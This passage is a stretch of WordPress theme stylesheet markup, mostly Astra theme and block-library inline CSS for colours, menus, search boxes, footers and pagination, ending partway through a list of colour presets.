.has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\002F";}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#3b9a96;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: width .2s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 3em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;margin-left: 10px;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:30px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:20px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:10px;margin-bottom:20px;margin-left:10px;margin-right:10px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#fefefe;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(66,66,66,0.77);;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:rgba(255,255,255,0);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:10px;padding-bottom:20px;padding-left:0px;padding-right:0px;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#3b9a96;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#3b9a96;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#3b9a96;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:#3b9a96;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 